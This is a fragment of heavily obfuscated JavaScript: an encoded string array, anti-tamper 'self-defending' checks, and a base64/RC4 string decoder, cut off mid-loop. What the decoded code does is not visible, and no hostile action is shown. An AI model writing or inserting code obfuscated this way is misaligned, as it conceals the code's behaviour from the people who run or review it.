45\x61\x4c\x63\x4b\x71\x41\x73\x4b\x6f','\x64\x6d\x37\x43\x69\x51\x3d\x3d','\x77\x6f\x4e\x6f\x51\x6c\x42\x67\x77\x71\x58\x43\x71\x73\x4f\x6d\x77\x34\x48\x43\x6c\x41\x3d\x3d','\x59\x6d\x2f\x43\x6b\x38\x4f\x43\x42\x4d\x4b\x61\x41\x43\x6f\x3d','\x61\x6b\x45\x67\x77\x36\x31\x61\x77\x37\x7a\x44\x6c\x38\x4f\x79\x77\x36\x2f\x44\x6e\x4d\x4b\x5a\x44\x41\x3d\x3d','\x43\x42\x6b\x4f\x77\x34\x35\x50','\x48\x31\x33\x44\x70\x48\x6c\x41','\x57\x63\x4b\x61\x77\x36\x62\x43\x75\x57\x48\x43\x74\x43\x77\x31\x77\x6f\x68\x39\x77\x37\x6f\x70\x77\x71\x30\x3d','\x56\x63\x4b\x75\x77\x36\x76\x43\x70\x38\x4b\x6b','\x45\x67\x44\x44\x74\x79\x51\x56\x77\x37\x73\x3d','\x56\x63\x4f\x4e\x77\x36\x4c\x44\x70\x77\x63\x3d','\x54\x38\x4b\x42\x77\x37\x33\x43\x72\x33\x44\x43\x71\x51\x3d\x3d','\x77\x71\x7a\x43\x68\x52\x62\x43\x74\x4d\x4f\x70\x77\x37\x6b\x4d\x58\x73\x4b\x77\x77\x70\x39\x6a\x4f\x4d\x4b\x73\x77\x71\x44\x44\x76\x33\x41\x3d','\x77\x70\x66\x44\x72\x38\x4b\x4f\x77\x6f\x58\x43\x75\x4d\x4f\x5a\x56\x4d\x4b\x50\x59\x32\x51\x64\x41\x32\x73\x59\x4b\x77\x3d\x3d','\x50\x73\x4f\x64\x77\x37\x7a\x43\x6d\x38\x4b\x78\x66\x67\x3d\x3d','\x44\x77\x54\x43\x74\x38\x4f\x6a\x57\x4d\x4b\x46\x66\x38\x4b\x35\x77\x35\x37\x43\x76\x53\x45\x44\x57\x38\x4b\x39\x77\x70\x33\x44\x6b\x4d\x4f\x63\x4c\x53\x58\x44\x70\x4d\x4f\x37\x62\x67\x3d\x3d','\x48\x78\x33\x44\x74\x7a\x41\x4a\x77\x37\x77\x3d','\x77\x37\x7a\x44\x6b\x46\x44\x43\x76\x73\x4f\x57\x77\x6f\x54\x44\x73\x38\x4f\x49\x4f\x67\x6b\x41\x47\x73\x4f\x62\x77\x71\x58\x43\x67\x68\x44\x44\x76\x4d\x4b\x61\x77\x36\x55\x3d','\x77\x71\x42\x48\x41\x73\x4f\x65\x56\x73\x4b\x65\x4c\x46\x58\x43\x70\x73\x4b\x62\x53\x63\x4f\x41','\x49\x73\x4f\x4e\x50\x63\x4f\x34\x77\x35\x78\x44\x77\x71\x38\x74\x4c\x38\x4b\x77\x45\x38\x4f\x41\x77\x34\x72\x43\x67\x48\x48\x44\x6f\x4d\x4f\x78\x41\x63\x4f\x77\x77\x72\x34\x42\x62\x6e\x38\x46\x57\x73\x4b\x42\x77\x35\x4c\x44\x68\x79\x6b\x3d','\x77\x72\x72\x44\x6a\x48\x37\x43\x67\x32\x51\x3d','\x77\x71\x62\x43\x6a\x43\x59\x3d','\x77\x6f\x73\x61\x77\x6f\x6e\x43\x76\x32\x48\x43\x73\x73\x4f\x65\x54\x41\x41\x3d','\x77\x70\x4a\x6e\x4f\x38\x4f\x34\x77\x37\x4d\x59\x4c\x63\x4b\x73\x48\x38\x4f\x6f\x5a\x32\x4d\x35\x77\x34\x66\x44\x69\x4d\x4f\x4f\x77\x34\x35\x39\x77\x35\x7a\x44\x69\x4d\x4f\x43\x77\x71\x6a\x43\x74\x4d\x4b\x45\x51\x33\x33\x44\x69\x51\x3d\x3d','\x62\x30\x4d\x2b\x77\x37\x31\x61','\x77\x71\x46\x59\x49\x41\x3d\x3d','\x63\x73\x4f\x66\x43\x54\x34\x49\x77\x71\x62\x43\x73\x67\x3d\x3d','\x77\x70\x41\x51\x77\x70\x48\x44\x69\x6b\x4a\x54\x63\x63\x4f\x37\x57\x73\x4f\x68\x4b\x4d\x4f\x75\x77\x72\x76\x44\x70\x38\x4b\x66\x51\x4d\x4f\x38','\x62\x6a\x77\x76\x77\x37\x7a\x43\x74\x30\x66\x44\x67\x63\x4b\x6d\x77\x34\x6e\x44\x76\x77\x3d\x3d','\x77\x6f\x6c\x73\x51\x6c\x42\x6b\x77\x71\x48\x43\x69\x73\x4f\x77\x77\x34\x50\x44\x6e\x7a\x4d\x35\x77\x34\x6a\x43\x6e\x6b\x30\x31\x63\x4d\x4b\x33\x4e\x78\x4e\x68\x77\x36\x54\x44\x74\x79\x33\x43\x6e\x77\x42\x33\x5a\x33\x39\x53\x77\x34\x6f\x78\x57\x57\x33\x44\x75\x4d\x4f\x4b\x43\x38\x4f\x79\x44\x51\x3d\x3d','\x52\x43\x59\x70\x77\x36\x31\x54','\x49\x73\x4b\x57\x4e\x6a\x55\x71\x77\x72\x74\x66\x77\x70\x5a\x54\x77\x37\x6b\x30\x77\x70\x63\x79','\x54\x69\x48\x44\x6c\x63\x4b\x77\x4f\x38\x4b\x70','\x4c\x73\x4f\x65\x4b\x73\x4f\x2f\x77\x35\x38\x3d','\x77\x70\x7a\x44\x6f\x63\x4b\x5a\x77\x70\x7a\x43\x74\x73\x4f\x6e\x52\x63\x4b\x59\x5a\x51\x4d\x47\x42\x6d\x45\x42\x44\x79\x6e\x44\x6b\x41\x74\x72\x77\x34\x59\x41\x77\x70\x44\x43\x69\x63\x4b\x53\x77\x6f\x52\x4b\x59\x42\x46\x30\x41\x63\x4f\x69\x42\x4d\x4f\x6b\x4e\x55\x6e\x43\x6a\x73\x4b\x63\x61\x6e\x34\x3d','\x77\x34\x55\x6d\x4c\x32\x54\x44\x69\x77\x3d\x3d','\x49\x73\x4b\x77\x77\x35\x44\x44\x71\x73\x4b\x58\x4b\x30\x6a\x43\x72\x67\x33\x43\x67\x44\x49\x6b\x77\x35\x55\x3d','\x4c\x73\x4f\x65\x4b\x73\x4f\x2f\x77\x35\x39\x52','\x77\x6f\x5a\x47\x77\x34\x74\x30\x49\x67\x3d\x3d','\x77\x70\x4a\x6e\x4f\x38\x4f\x34\x77\x37\x4d\x59\x4c\x63\x4b\x73\x48\x38\x4f\x6f\x59\x6e\x77\x70\x77\x35\x4c\x44\x6f\x4d\x4f\x48\x77\x35\x67\x39\x77\x34\x54\x44\x71\x63\x4f\x4e\x77\x72\x76\x43\x6f\x63\x4f\x43\x48\x44\x4c\x43\x6d\x6d\x5a\x64\x42\x58\x4c\x44\x6d\x56\x31\x45\x77\x34\x46\x38\x77\x34\x6a\x44\x75\x4d\x4b\x62','\x4f\x63\x4f\x66\x4c\x73\x4f\x6a\x77\x37\x70\x46\x77\x72\x34\x73\x4b\x63\x4f\x61\x48\x38\x4f\x64\x77\x34\x59\x3d','\x77\x6f\x70\x38\x4a\x38\x4f\x30\x64\x38\x4b\x6a','\x77\x72\x56\x5a\x77\x72\x50\x43\x73\x54\x55\x3d','\x4f\x63\x4b\x45\x4a\x53\x34\x4d\x77\x72\x31\x4f\x77\x70\x64\x56\x77\x70\x4d\x6c\x77\x6f\x38\x6d\x77\x36\x49\x45\x77\x71\x4a\x4d\x77\x37\x70\x4b\x77\x37\x70\x35\x77\x37\x33\x43\x6e\x73\x4b\x2b\x77\x71\x45\x50\x53\x63\x4f\x63\x64\x45\x6a\x44\x6c\x54\x4d\x59\x41\x73\x4f\x47\x77\x37\x2f\x44\x71\x38\x4b\x46\x77\x70\x72\x44\x67\x63\x4f\x57\x54\x38\x4b\x41\x77\x70\x76\x43\x70\x57\x41\x3d','\x77\x72\x7a\x44\x67\x57\x66\x43\x6b\x57\x68\x4e\x63\x51\x3d\x3d','\x77\x72\x46\x76\x4c\x73\x4f\x6a\x77\x37\x73\x4b\x4e\x73\x4b\x6c\x47\x63\x4f\x6d\x55\x6d\x73\x72\x77\x34\x58\x43\x67\x63\x4f\x77\x77\x37\x6b\x56\x77\x70\x44\x44\x76\x63\x4f\x41\x77\x72\x72\x43\x70\x38\x4b\x46\x45\x41\x3d\x3d','\x77\x34\x77\x56\x55\x38\x4b\x54\x4f\x47\x5a\x5a\x57\x68\x4e\x54\x77\x34\x48\x44\x6a\x4d\x4b\x59\x45\x68\x45\x3d','\x77\x6f\x51\x42\x77\x6f\x58\x43\x72\x46\x41\x3d','\x77\x6f\x5a\x76\x4d\x4d\x4f\x7a\x64\x4d\x4b\x78\x42\x33\x6e\x43\x6d\x4d\x4f\x30\x62\x38\x4f\x67\x63\x7a\x76\x43\x6e\x38\x4f\x34\x77\x72\x6e\x44\x6d\x6d\x67\x6e\x53\x38\x4f\x38\x77\x35\x76\x44\x73\x63\x4b\x2b\x77\x37\x64\x58\x4b\x4d\x4b\x53\x77\x70\x63\x3d','\x77\x6f\x66\x44\x73\x38\x4b\x4b\x77\x6f\x66\x43\x6b\x4d\x4f\x68\x56\x4d\x4b\x5a\x59\x32\x6b\x53\x41\x57\x55\x3d','\x4f\x73\x4b\x73\x77\x35\x66\x44\x73\x63\x4b\x36\x4b\x51\x3d\x3d','\x47\x32\x76\x43\x75\x79\x6f\x45\x44\x63\x4f\x51\x55\x30\x41\x48\x58\x63\x4f\x2f\x58\x33\x4e\x67\x50\x73\x4f\x4d\x41\x63\x4b\x6f\x77\x70\x34\x35\x66\x4d\x4b\x39\x65\x73\x4b\x68\x45\x43\x54\x43\x6e\x41\x31\x2b\x77\x37\x55\x7a','\x44\x41\x54\x44\x73\x6a\x59\x59','\x77\x70\x46\x48\x77\x34\x39\x6f\x42\x38\x4f\x54\x77\x36\x38\x69\x77\x70\x62\x44\x68\x4d\x4b\x67\x77\x37\x42\x6c','\x47\x67\x66\x43\x67\x63\x4f\x79\x58\x4d\x4b\x6f\x66\x38\x4b\x37','\x77\x36\x64\x58\x77\x36\x58\x43\x6f\x32\x6e\x43\x73\x57\x37\x44\x6a\x41\x49\x33\x77\x6f\x51\x30\x77\x35\x33\x44\x73\x38\x4b\x6b\x77\x36\x30\x31\x77\x35\x68\x64\x77\x70\x66\x43\x6f\x52\x62\x43\x71\x63\x4b\x6e\x77\x72\x33\x43\x6a\x77\x33\x44\x70\x6d\x49\x67\x65\x4d\x4f\x66\x53\x54\x7a\x44\x6e\x73\x4f\x6d\x42\x38\x4f\x67\x51\x38\x4f\x7a\x4f\x6d\x59\x66','\x51\x54\x63\x70\x77\x37\x46\x43','\x46\x67\x72\x44\x75\x51\x3d\x3d','\x4c\x4d\x4f\x70\x55\x51\x3d\x3d','\x57\x63\x4f\x70\x42\x68\x49\x3d','\x48\x63\x4b\x78\x77\x36\x6a\x43\x69\x38\x4f\x74','\x77\x72\x42\x36\x77\x37\x41\x3d','\x55\x52\x51\x4c','\x77\x72\x39\x4a\x66\x77\x3d\x3d','\x57\x73\x4f\x33\x4e\x77\x3d\x3d','\x77\x70\x52\x42\x77\x35\x6c\x79','\x4e\x44\x4d\x4d','\x59\x44\x34\x74','\x65\x52\x45\x4a','\x4c\x68\x54\x43\x70\x48\x30\x62\x77\x36\x4e\x36\x48\x73\x4f\x61\x64\x78\x51\x3d','\x77\x6f\x70\x6e\x49\x63\x4f\x6b\x77\x37\x45\x3d','\x66\x6a\x6e\x43\x6f\x38\x4b\x59\x5a\x73\x4b\x68\x57\x73\x4f\x52','\x77\x70\x35\x79\x49\x73\x4f\x77','\x59\x4d\x4f\x48\x45\x7a\x67\x3d','\x77\x71\x42\x36\x41\x51\x3d\x3d','\x64\x41\x48\x44\x70\x77\x3d\x3d','\x43\x4d\x4f\x6d\x51\x67\x3d\x3d','\x46\x4d\x4f\x43\x5a\x52\x4d\x6c\x77\x35\x77\x3d','\x61\x56\x63\x68\x77\x36\x41\x3d','\x51\x63\x4b\x71\x77\x34\x6b\x3d','\x47\x45\x48\x44\x73\x32\x55\x3d','\x46\x68\x63\x61\x49\x32\x4e\x4a\x77\x36\x34\x66\x77\x37\x31\x5a\x77\x6f\x6e\x44\x69\x38\x4b\x42','\x77\x37\x50\x43\x6a\x42\x63\x3d','\x51\x38\x4f\x51\x77\x36\x41\x3d','\x61\x57\x4d\x62','\x4a\x51\x6e\x43\x75\x63\x4b\x43\x64\x38\x4b\x70\x52\x4d\x4f\x46\x54\x69\x6e\x43\x6b\x47\x7a\x44\x69\x63\x4f\x74\x77\x36\x7a\x44\x72\x51\x67\x36\x77\x71\x33\x44\x67\x4d\x4f\x77\x65\x47\x4c\x44\x6b\x73\x4b\x53\x63\x4d\x4f\x41\x4d\x63\x4f\x5a\x58\x63\x4f\x66\x77\x34\x6f\x67\x77\x37\x49\x3d','\x77\x6f\x54\x43\x69\x77\x50\x43\x72\x41\x3d\x3d','\x51\x73\x4f\x44\x77\x36\x33\x44\x73\x77\x46\x42','\x77\x34\x73\x78\x5a\x73\x4b\x6f\x77\x71\x4e\x4f\x63\x73\x4f\x36\x44\x4d\x4b\x48\x64\x46\x63\x57\x77\x6f\x76\x43\x69\x73\x4b\x50\x77\x34\x73\x42\x77\x35\x62\x44\x6d\x38\x4f\x61\x77\x37\x6a\x44\x73\x38\x4b\x61\x43\x48\x66\x44\x69\x48\x35\x50\x51\x52\x6a\x43\x67\x6b\x30\x76\x77\x34\x52\x36\x77\x37\x50\x44\x73\x38\x4f\x55\x4d\x67\x3d\x3d','\x77\x72\x70\x4b\x77\x71\x49\x3d','\x4f\x6e\x76\x44\x70\x77\x3d\x3d','\x77\x6f\x4a\x68\x4c\x38\x4f\x30','\x4f\x73\x4b\x45\x49\x77\x3d\x3d','\x77\x36\x33\x43\x6e\x4d\x4b\x67','\x45\x41\x72\x44\x74\x79\x30\x3d','\x62\x30\x64\x67\x77\x36\x73\x50\x77\x71\x4c\x44\x69\x4d\x4f\x6d\x77\x72\x2f\x43\x67\x63\x4b\x49\x42\x69\x5a\x70\x62\x63\x4f\x6a\x4f\x48\x37\x44\x6a\x52\x49\x4f\x77\x72\x34\x47\x77\x36\x56\x6b\x77\x72\x6c\x49\x55\x53\x38\x73\x77\x37\x6a\x44\x6a\x38\x4f\x48\x77\x34\x66\x43\x6b\x7a\x41\x78\x4c\x4d\x4b\x48\x5a\x52\x2f\x43\x6b\x38\x4f\x76\x57\x47\x31\x63\x77\x6f\x64\x54\x77\x34\x56\x79\x77\x70\x35\x53\x77\x37\x2f\x43\x69\x55\x4d\x39\x77\x6f\x66\x44\x6f\x31\x50\x43\x6e\x6b\x5a\x68\x77\x70\x45\x32\x42\x67\x3d\x3d','\x77\x36\x4c\x43\x73\x4d\x4b\x2f','\x4b\x43\x72\x44\x75\x51\x3d\x3d','\x4c\x6a\x54\x44\x73\x67\x3d\x3d','\x44\x51\x67\x33','\x77\x71\x52\x50\x43\x77\x3d\x3d','\x77\x35\x66\x43\x76\x48\x54\x43\x73\x51\x3d\x3d','\x77\x37\x6e\x43\x6b\x78\x56\x46\x77\x6f\x34\x61\x77\x36\x4c\x43\x74\x4d\x4b\x54\x44\x6c\x6b\x6e\x62\x67\x3d\x3d','\x4a\x63\x4f\x42\x4c\x41\x3d\x3d','\x4a\x4d\x4b\x78\x77\x35\x59\x3d','\x77\x36\x41\x67\x52\x67\x3d\x3d','\x4e\x6e\x30\x62\x77\x36\x5a\x63\x77\x37\x50\x43\x69\x63\x4f\x32\x77\x37\x50\x44\x6c\x4d\x4b\x4d\x4f\x30\x51\x31\x4c\x38\x4b\x31\x65\x47\x2f\x43\x6e\x42\x4d\x42\x77\x6f\x39\x68\x77\x34\x49\x45\x77\x6f\x4e\x2f\x4a\x6c\x67\x6f\x77\x71\x66\x43\x69\x38\x4b\x56\x77\x70\x73\x3d','\x77\x6f\x51\x48\x77\x6f\x76\x43\x75\x77\x3d\x3d','\x77\x34\x54\x43\x6b\x69\x50\x44\x6a\x6c\x6b\x6b\x4c\x51\x3d\x3d','\x77\x6f\x77\x52\x5a\x51\x3d\x3d','\x77\x6f\x58\x44\x71\x63\x4b\x42\x77\x70\x48\x43\x76\x73\x4f\x78','\x59\x48\x58\x43\x6e\x73\x4f\x55\x48\x63\x4b\x57\x41\x54\x41\x3d','\x59\x6c\x66\x43\x73\x77\x3d\x3d','\x77\x70\x4e\x78\x43\x52\x77\x7a\x77\x71\x39\x7a','\x77\x36\x2f\x43\x6a\x78\x52\x42\x77\x70\x77\x57\x77\x34\x6e\x43\x76\x63\x4b\x53','\x77\x6f\x52\x69\x57\x6b\x70\x73\x77\x71\x7a\x43\x6d\x77\x3d\x3d','\x77\x71\x62\x44\x6c\x4d\x4b\x6f','\x52\x4d\x4b\x59\x77\x36\x4c\x43\x74\x57\x50\x43\x75\x33\x59\x79\x77\x70\x38\x3d','\x4d\x73\x4b\x75\x48\x43\x68\x61\x65\x33\x76\x43\x74\x73\x4f\x4a\x57\x38\x4b\x34\x44\x73\x4b\x63\x4e\x38\x4b\x43\x4c\x77\x52\x48','\x77\x6f\x6a\x44\x6a\x47\x62\x43\x6b\x77\x3d\x3d','\x44\x31\x48\x44\x74\x46\x6c\x42\x77\x37\x74\x62','\x77\x37\x76\x44\x68\x38\x4f\x37\x77\x71\x37\x44\x70\x63\x4b\x4c\x4d\x30\x37\x44\x71\x53\x38\x33\x50\x51\x2f\x44\x72\x63\x4f\x70','\x77\x71\x52\x62\x77\x72\x37\x43\x74\x69\x55\x3d','\x4e\x43\x63\x38\x42\x6c\x4a\x71\x77\x36\x77\x37\x77\x35\x46\x2b\x77\x71\x66\x44\x71\x63\x4b\x34\x63\x38\x4b\x4d\x77\x34\x45\x46\x77\x72\x4c\x44\x70\x51\x5a\x31\x77\x72\x31\x42\x45\x4d\x4f\x33\x77\x6f\x54\x44\x6c\x38\x4f\x44\x56\x38\x4b\x71\x77\x35\x34\x44\x4a\x63\x4b\x78\x47\x63\x4b\x2b\x77\x72\x4e\x39\x77\x72\x37\x43\x69\x68\x6c\x47\x51\x73\x4f\x61\x77\x71\x78\x58\x4b\x63\x4b\x73\x77\x70\x37\x44\x69\x4d\x4b\x4f\x4e\x48\x44\x44\x67\x31\x42\x57\x77\x34\x52\x32\x77\x35\x64\x37\x77\x37\x2f\x44\x70\x63\x4b\x53\x4d\x51\x3d\x3d','\x77\x34\x6a\x43\x74\x38\x4b\x2f','\x77\x70\x4e\x64\x63\x67\x3d\x3d','\x77\x6f\x51\x52\x77\x70\x37\x44\x6e\x47\x35\x4c\x4f\x38\x4f\x35\x64\x38\x4f\x36','\x4e\x73\x4b\x43\x42\x67\x3d\x3d','\x77\x72\x52\x44\x77\x72\x50\x43\x72\x52\x44\x43\x75\x51\x3d\x3d','\x48\x4d\x4b\x79\x4a\x77\x3d\x3d','\x47\x38\x4f\x50\x61\x67\x59\x51\x77\x34\x41\x3d','\x77\x35\x6a\x43\x74\x6a\x67\x3d','\x53\x53\x2f\x43\x6c\x51\x3d\x3d','\x77\x71\x72\x43\x67\x68\x62\x43\x74\x73\x4f\x44\x77\x34\x6b\x2b\x58\x73\x4b\x44\x77\x6f\x49\x3d','\x46\x63\x4f\x31\x4d\x67\x3d\x3d','\x4f\x4d\x4f\x4e\x77\x37\x54\x43\x6d\x73\x4b\x45\x65\x51\x3d\x3d','\x4d\x54\x4c\x44\x71\x67\x3d\x3d','\x77\x70\x48\x44\x71\x4d\x4b\x4f\x77\x6f\x66\x43\x6b\x4d\x4f\x79','\x61\x42\x45\x50','\x77\x71\x55\x4b\x77\x6f\x45\x3d','\x49\x73\x4b\x51\x77\x35\x38\x3d','\x59\x4d\x4b\x32\x77\x36\x49\x3d','\x77\x72\x4e\x4d\x64\x73\x4b\x6e\x77\x70\x54\x43\x70\x51\x3d\x3d','\x63\x4d\x4f\x58\x48\x41\x3d\x3d','\x77\x72\x4e\x6e\x41\x67\x3d\x3d','\x77\x6f\x52\x6c\x56\x55\x74\x41\x77\x71\x2f\x43\x6d\x73\x4f\x36\x77\x37\x44\x43\x68\x51\x3d\x3d','\x55\x38\x4f\x4b\x77\x36\x4c\x44\x70\x53\x39\x59','\x77\x36\x72\x43\x68\x54\x77\x3d','\x65\x6b\x6f\x7a\x77\x37\x70\x2b\x77\x36\x59\x3d','\x4e\x68\x77\x61','\x77\x70\x52\x53\x77\x72\x63\x3d','\x5a\x33\x4c\x43\x6e\x4d\x4f\x54\x4d\x63\x4b\x48','\x77\x6f\x38\x76\x77\x70\x30\x3d','\x4c\x48\x66\x44\x70\x77\x3d\x3d','\x4f\x73\x4b\x42\x77\x34\x67\x3d','\x77\x35\x38\x42\x4f\x67\x3d\x3d','\x77\x71\x46\x50\x4b\x77\x3d\x3d','\x43\x4d\x4b\x34\x77\x36\x58\x43\x6a\x4d\x4f\x4a\x77\x35\x34\x3d','\x66\x51\x4c\x44\x75\x41\x3d\x3d','\x77\x6f\x66\x44\x6b\x44\x56\x55\x77\x35\x62\x43\x75\x51\x3d\x3d','\x77\x34\x59\x6a\x53\x51\x3d\x3d','\x77\x70\x39\x64\x4d\x77\x3d\x3d','\x77\x35\x5a\x49\x77\x70\x39\x6d\x64\x63\x4f\x49\x77\x72\x6f\x77\x77\x35\x50\x44\x76\x4d\x4f\x31','\x61\x6c\x49\x2b\x77\x36\x46\x4c','\x53\x68\x59\x4b','\x62\x41\x58\x43\x70\x55\x6b\x62\x77\x37\x6b\x3d','\x65\x53\x50\x43\x6b\x73\x4b\x66\x59\x4d\x4b\x36','\x77\x72\x35\x46\x77\x72\x62\x43\x75\x69\x6e\x43\x67\x6a\x6b\x3d','\x58\x79\x62\x44\x6c\x73\x4b\x74\x4b\x38\x4b\x6f','\x77\x36\x62\x43\x76\x38\x4b\x72\x77\x72\x54\x44\x6c\x6e\x4d\x48','\x49\x4d\x4f\x4a\x4a\x63\x4f\x32\x77\x34\x39\x4b','\x77\x72\x6a\x44\x69\x47\x48\x43\x67\x67\x3d\x3d','\x77\x35\x48\x43\x74\x6e\x50\x43\x75\x4d\x4f\x43\x77\x36\x73\x3d','\x53\x79\x54\x43\x67\x73\x4b\x4e\x62\x51\x3d\x3d','\x53\x73\x4f\x7a\x47\x68\x46\x64\x77\x6f\x41\x3d','\x77\x37\x6a\x44\x69\x56\x4c\x43\x73\x38\x4f\x4e','\x77\x70\x76\x43\x6a\x78\x44\x43\x67\x63\x4f\x34\x77\x35\x59\x3d','\x77\x72\x38\x71\x77\x72\x6f\x4e\x77\x71\x52\x6f\x50\x54\x6a\x44\x6c\x63\x4b\x44\x77\x36\x72\x43\x6e\x73\x4f\x61\x77\x35\x51\x3d','\x51\x46\x66\x44\x68\x4d\x4b\x65\x55\x77\x38\x65\x77\x37\x55\x48\x77\x6f\x48\x44\x6c\x77\x58\x44\x67\x4d\x4b\x4e\x77\x6f\x51\x37\x77\x70\x73\x49\x77\x37\x74\x76\x53\x4d\x4b\x4a\x77\x72\x31\x4c\x77\x34\x38\x6f\x66\x38\x4f\x42\x77\x72\x31\x6c\x51\x47\x49\x41\x62\x38\x4b\x45\x77\x34\x72\x44\x6f\x38\x4b\x4c\x66\x45\x62\x43\x73\x51\x74\x4e\x77\x71\x4e\x42\x77\x37\x42\x45\x77\x72\x39\x64','\x57\x63\x4b\x4a\x77\x37\x6a\x43\x74\x58\x41\x3d','\x77\x37\x2f\x43\x6e\x7a\x6f\x3d','\x77\x35\x45\x42\x52\x38\x4b\x4a\x4b\x33\x55\x3d','\x57\x63\x4b\x74\x77\x34\x51\x3d','\x77\x36\x50\x43\x74\x4d\x4b\x68\x77\x72\x62\x44\x6d\x6c\x51\x3d','\x77\x36\x55\x76\x4b\x51\x3d\x3d','\x4b\x33\x6e\x43\x6f\x63\x4b\x4a\x77\x35\x35\x73\x77\x35\x49\x47\x66\x73\x4b\x64\x77\x72\x46\x68\x77\x71\x72\x44\x70\x79\x6a\x44\x69\x63\x4b\x6b\x77\x34\x4a\x43\x55\x4d\x4b\x57\x51\x4d\x4f\x7a\x77\x72\x4e\x49\x77\x37\x37\x44\x6e\x63\x4b\x38\x51\x79\x66\x44\x69\x43\x55\x52\x77\x71\x64\x49\x77\x37\x37\x44\x75\x69\x49\x32\x51\x41\x3d\x3d','\x77\x6f\x63\x66\x77\x71\x45\x3d','\x52\x6e\x30\x4e\x77\x37\x31\x4c\x77\x37\x2f\x43\x6a\x38\x4f\x6d'];(function(_0x226302,_0x5ce24b){var _0x1fa334=function(_0x320441){while(--_0x320441){_0x226302['\x70\x75\x73\x68'](_0x226302['\x73\x68\x69\x66\x74']());}};var _0x39399f=function(){var _0x13d752={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18cb45,_0x5a5dc9,_0x851be4,_0x161c1b){_0x161c1b=_0x161c1b||{};var _0x42eb72=_0x5a5dc9+'\x3d'+_0x851be4;var _0x5f3cb7=0x0;for(var _0x5f3cb7=0x0,_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];_0x5f3cb7<_0x3c2877;_0x5f3cb7++){var _0x251c67=_0x18cb45[_0x5f3cb7];_0x42eb72+='\x3b\x20'+_0x251c67;var _0x37f28d=_0x18cb45[_0x251c67];_0x18cb45['\x70\x75\x73\x68'](_0x37f28d);_0x3c2877=_0x18cb45['\x6c\x65\x6e\x67\x74\x68'];if(_0x37f28d!==!![]){_0x42eb72+='\x3d'+_0x37f28d;}}_0x161c1b['\x63\x6f\x6f\x6b\x69\x65']=_0x42eb72;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4c058b,_0x4be74e){_0x4c058b=_0x4c058b||function(_0x1bf852){return _0x1bf852;};var _0xda084c=_0x4c058b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4be74e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2c5b6b=function(_0x841d3d,_0x2bffeb){_0x841d3d(++_0x2bffeb);};_0x2c5b6b(_0x1fa334,_0x5ce24b);return _0xda084c?decodeURIComponent(_0xda084c[0x1]):undefined;}};var _0x4e1b08=function(){var _0x4a560b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4a560b['\x74\x65\x73\x74'](_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x4e1b08;var _0x5bdd6b='';var _0x5f46cd=_0x13d752['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5f46cd){_0x13d752['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5f46cd){_0x5bdd6b=_0x13d752['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x13d752['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x39399f();}(_0x297a,0x198));var _0xa297=function(_0x226302,_0x5ce24b){_0x226302=_0x226302-0x0;var _0x1fa334=_0x297a[_0x226302];if(_0xa297['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x55d64c=function(){return this;};var _0x39399f=_0x55d64c();var _0x13d752='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x39399f['\x61\x74\x6f\x62']||(_0x39399f['\x61\x74\x6f\x62']=function(_0x18cb45){var _0x5a5dc9=String(_0x18cb45)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x851be4=0x0,_0x161c1b,_0x42eb72,_0xeac54b=0x0,_0x5f3cb7='';_0x42eb72=_0x5a5dc9['\x63\x68\x61\x72\x41\x74'](_0xeac54b++);~_0x42eb72&&(_0x161c1b=_0x851be4%0x4?_0x161c1b*0x40+_0x42eb72:_0x42eb72,_0x851be4++%0x4)?_0x5f3cb7+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x161c1b>>(-0x2*_0x851be4&0x6)):0x0){_0x42eb72=_0x13d752['\x69\x6e\x64\x65\x78\x4f\x66'](_0x42eb72);}return _0x5f3cb7;});}());var _0x3c2877=function(_0x251c67,_0x37f28d){var _0x4c058b=[],_0x4be74e=0x0,_0x1bf852,_0xda084c='',_0x2c5b6b='';_0x251c67=atob(_0x251c67);for(var _0x841d3d=0x0,_0x2bffeb=_0x251c67['\x6c\x65\x6e\x67\x74\x68'];_0x841d3d<_0x2bffeb;_0x841d3d++){_0x2c5b6b+='\x25'+('\x30\x30'+_0x251c67['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x841d3d)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x251c67=decodeURIComponent(_0x2c5b6b);for(var 